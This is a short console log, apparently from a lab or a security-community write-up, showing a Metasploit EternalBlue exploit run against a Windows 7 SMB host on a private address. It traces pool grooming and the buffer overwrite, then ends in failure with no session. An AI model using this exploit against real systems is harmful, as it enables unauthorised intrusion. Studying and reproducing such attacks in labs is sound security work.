 [-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
先知社区